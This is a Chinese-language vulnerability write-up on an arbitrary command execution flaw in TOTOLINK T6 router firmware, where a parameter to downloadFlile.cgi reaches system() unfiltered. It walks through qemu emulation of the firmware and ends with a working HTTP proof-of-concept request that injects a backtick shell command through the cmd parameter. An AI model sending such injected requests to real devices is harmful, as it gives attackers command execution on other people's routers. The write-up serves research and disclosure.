概述:
TOTOLINK T6_Firmware V5.9c.4085_B20190428存在一个任意命令执行漏洞,位于cgi-bin/downloadFlile.cgi中

下载链接
漏洞:
漏洞点出现在cgi-bin/downloadFlile.cgi程序中main函数中

程序通过获取请求参数将参数传递给变量v14,之后再通过sprintf将参数格式化拼接在变量v24后
未被过滤的v24传入system函数,进而导致任意命令执行
复现:
binwalk -Me提取固件后进入squashfs-root目录下执行readelf -h ./bin/busybox查看架构等相关信息
ELF 头:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
类别: ELF32
数据: 2 补码,小端序 (little endian)
Version: 1 (current)
OS/ABI: UNIX - System V
ABI 版本: 0
类型: EXEC (可执行文件)
系统架构: MIPS R3000
版本: 0x1
入口点地址: 0x403bc0
程序头起点: 52 (bytes into file)
Start of section headers: 0 (bytes into file)
标志: 0x70001005, noreorder, cpic, o32, mips32r2
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 8
Size of section headers: 0 (bytes)
Number of section headers: 0
Section header string table index: 0
确定为mipsel后采用qemu的system模式模拟
首先配置网络,将以下内容写入文件后source即可
sudo brctl addbr virbr2 # 创建网桥
sudo ifconfig virbr2 192.168.122.1/24 up # 配置网桥IP
sudo tunctl -t tap2 # 添加虚拟网卡tap2
sudo ifconfig tap2 192.168.122.11/24 up # 配置虚拟网卡IP
sudo brctl addif virbr2 tap2 # 配置虚拟网卡与网桥连接
提前下载好镜像和虚拟磁盘
wget https://people.debian.org/~aurel32/qemu/mipsel/debian_wheezy_mipsel_standard.qcow2 && wget https://people.debian.org/~aurel32/qemu/mipsel/vmlinux-3.2.0-4-4kc-malta
然后启动虚拟机
sudo qemu-system-mipsel \
-M malta \
-cpu 24KEc \
-m 1G \
-object rng-random,id=rng0,filename=/dev/urandom -device virtio-rng-pci,rng=rng0 \
-kernel vmlinux-3.2.0-4-4kc-malta \
-hda debian_wheezy_mipsel_standard.qcow2 \
-append "root=/dev/sda1 console=tty0" \
-netdev tap,id=tapnet,ifname=tap2,script=no \
-device rtl8139,netdev=tapnet \
-nographic
虚拟机启动成功后root/root进入,此时配置虚拟机网络
ifconfig eth0 192.168.122.15 up
方便起见,先将lighttp/lighttpd.conf中的pid一行注释掉,后续就不用单独创建
此时通过scp -r squashfs-root/ root@192.168.122.15:/root/将文件系统传输到虚拟机上
如果报错
scp: realpath /root/squashfs-root: No such file
scp: upload "/root/squashfs-root": path canonicalization failed
scp: failed to upload directory squashfs-root to /root
记得加-O就行了
传输完成后挂载路由器系统并启动web服务
chroot ./squashfs-root/ /bin/sh
/bin/lighttpd -f /lighttp/lighttpd.conf
此时遇到报错

则需要指定动态链接库,加上后变成

./bin/lighttpd -f ./lighttp/lighttpd.conf -m ./lighttp/lib
可以成功启动服务
POC:

GET /cgi-bin/downloadFlile.cgi?cmd=`ls>../cmd4.txt` HTTP/1.1
Host: 192.168.122.15
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "-1779788291"
If-Modified-Since: Mon, 07 Aug 2023 14:09:36 GMT
Connection: close